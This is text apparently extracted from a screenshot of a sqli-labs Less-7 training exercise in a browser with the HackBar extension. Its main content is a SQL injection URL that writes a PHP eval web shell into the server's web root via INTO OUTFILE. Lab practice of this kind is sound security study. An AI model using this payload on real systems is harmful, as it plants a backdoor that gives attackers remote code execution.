 Welcome Dhakkan
You have an error in your SQL syntax
SQLI DUMB SERIES-7
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://192.168.153.128/sqli-labs/Less-7/
?id=1')) union select  1,"<?php @eval($_POST['123']);?>",3 into outfile "C:/phpstudy/WWW/sqli-labs/Less-7/shell.php" --+